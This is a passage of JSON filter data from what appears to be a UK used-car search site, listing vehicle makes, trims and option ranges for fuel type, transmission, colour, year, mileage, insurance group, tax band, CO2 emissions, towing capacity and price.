Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Wentworth","Value":"Wentworth","Name":"Wentworth","Counter":0,"Selected":false,"Sort":75}],"Selected":false,"Counter":6210,"Sort":114},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":115},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":116},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":117}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":0,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":13,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":11,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":2,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":2,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":3,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":0,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":5,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":1,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":1,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":1,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10}